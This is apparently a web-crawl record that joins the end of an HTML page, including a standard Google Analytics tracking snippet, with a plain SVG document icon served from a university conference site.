            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  
        
    </body>
        </html>
    
        
        
        

--- FILE ---
content_type: image/svg+xml
request_url: https://convencion.uclv.cu/web/static/src/img/mimetypes/document.svg
body_size: 1498
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38" height="38" viewBox="0 0 38 38">
    <defs>
        <rect id="document-a" width="32" height="35" x="3" y="1" rx="3"/>
        <path id="document-b" d="M0,3 C6,1 9,6.86435112 11,5 C12.3333333,3.75709925 14.6666667,5.09043258 18,9 L0,9 L0,3 Z"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <polygon fill="#929292" points="34 2 34 34 4 34"/>
        <use fill="#FFF" fill-opacity=".93" xlink:href="#document-a"/>
        <rect width="30" height="33" x="4" y="2" stroke="#6F6DA6" stroke-width="2" rx="3"/>
        <rect width="22" height="2" x="8" y="21" fill="#6F6DA6"/>
        <rect width="22" height="2" x="8" y="24" fill="#6F6DA6"/>
        <rect width="14" height="2" x="8" y="27" fill="#6F6DA6"/>
        <g transform="translate(8 9)">
            <rect width="21" height="8" x=".5" y=".5" stroke="#6F6DA6"/>
            <circle cx="18" cy="4" r="2" fill="#6F6DA6"/>
            <use fill="#6F6DA6" fill-opacity=".543" xlink:href="#document-b"/>
            <path stroke="#6F6DA6" d="M0.5,3.36744765 L0.5,8.5 L16.8968633,8.5 C14.1406625,5.44828495 12.2766867,4.49345178 11.3409328,5.36573878 C10.7220096,5.94268379 9.99331067,6.0029377 9.11861924,5.66598688 C8.7976097,5.54232678 8.46007508,5.37092548 8.00405276,5.11014025 C7.87646193,5.03717495 7.05438183,4.55396701 6.79972514,4.41018165 C4.54170576,3.13524899 2.73622459,2.71549702 0.5,3.36744765 Z"/>
        </g>
    </g>
</svg>
